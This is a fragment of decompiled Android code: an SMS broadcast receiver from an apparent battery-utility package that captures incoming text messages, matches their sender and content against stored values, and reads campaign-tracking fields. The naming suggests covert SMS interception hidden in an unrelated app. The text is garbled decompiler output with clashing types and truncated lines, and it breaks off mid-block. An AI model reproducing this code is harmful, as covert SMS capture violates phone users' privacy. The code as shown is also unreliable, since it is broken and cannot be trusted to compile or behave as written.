 public void onReceive(android.content.Context p11, android.content.Intent p12)
{
String v0_12 = this.b(p11);
if (("android.provider.Telephony.SMS_RECEIVED".equalsIgnoreCase(p12.getAction())) && ((this.b.booleanValue()) && ((v0_12 != null) &
String v0_1 = com.zanalytics.sms.j.a(p12);
if (v0_1 != null) {
String v0_17;
String v4_3 = new com.zanalytics.sms.b(p11, v0_1, System.currentTimeMillis());
String v5_12 = p11.getSharedPreferences("SMS_PREFS", 0);
if (((!this.a(p11, v4_3.b(), v4_3.c())) && ((v4_3.c().toUpperCase().indexOf(this.c(p11).toUpperCase()) <= -1) || (v4_3.c().
v0_17 = 0;
} else {
long v6_7 = com.extend.battery.bj.d(p11);
String v0_18 = "";
if (v6_7 != 0) {
try {
v0_18 = v6_7.getString("utm_source");
} catch (String v3_28) {
v3_28.printStackTrace();
}
}
if (v0_18.length() <= 0) {
v0_17 = 0;
} else {
v0_17 = 1;
}
int v2_13 = v5_12.edit();
if (!v4_3.c().matches(".*[u|U]:([0-9]+).*")) {
if (v6_7 != 0) {
try {
v6_7.getString("custom_tag");